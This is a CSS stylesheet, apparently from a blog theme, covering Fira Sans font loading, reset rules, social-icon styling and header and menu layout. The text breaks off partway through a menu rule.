@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#539AA0
}
/* visited link */
a:visited {
color: red;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1200px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:100%;
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
.item #main-wrapper {
width:calc(100% - (320px + 30px));
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#151A25
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom:1px solid rgba(155,155,155,0.15);
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#151A25;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#17222B;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#17222B
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#1f2024;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#539aa0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
